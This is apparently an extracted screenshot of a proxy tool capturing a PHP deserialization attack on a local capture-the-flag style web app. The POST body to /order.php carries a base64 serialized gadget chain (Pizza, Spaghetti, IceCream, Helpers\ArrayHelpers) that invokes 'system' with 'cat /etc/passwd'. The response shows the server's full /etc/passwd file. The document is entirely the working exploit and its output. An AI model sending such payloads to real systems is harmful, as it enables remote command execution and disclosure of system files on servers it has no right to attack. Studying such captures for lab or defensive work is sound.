 Request
Pretty Raw Hex
\n
1 POST /order.php HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 417
9 Origin: http://localhost:1337
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://localhost:1337/index.php
13 Cookie: PHPSESSID=9f3a44f6fee6d7e9383287824fd4a1e3
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 data=
Tzo1OiJQaXp6YSI6Mzp7czo0OiJzaXplIjtPOjk6IlNwYWdoZXR0aSI6Mzp7czo1OiJzYXVjZS
I7Tzo4OiJJY2VDcmVhbSI6Mjp7czo3OiJmbGF2b3JzIjtPOjIwOiJIZWxwZXJzXEFycmF5SGVs
cGVycyI6NDp7aTowO2k6MDtpOjE7YToxOntpOjA7czoxNToiY2F0IC9ldGMvcGFzc3dkIjt9aT
oyO2E6MTp7czo4OiJjYWxsYmFjayI7czo2OiJzeXN0ZW0iO31pOjM7Tjt9czo3OiJ0b3BwaW5n
IjtOO31zOjc6Im5vb2RsZXMiO047czo3OiJwb3J0aW9uIjtOO31zOjU6InByaWNlIjtzOjg6In
Rlc3R0ZXN0IjtzOjY6ImNoZWVzZSI7czoxOiJZIjt9
Response
Pretty Raw Hex Render
\n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin cat /etc/passwd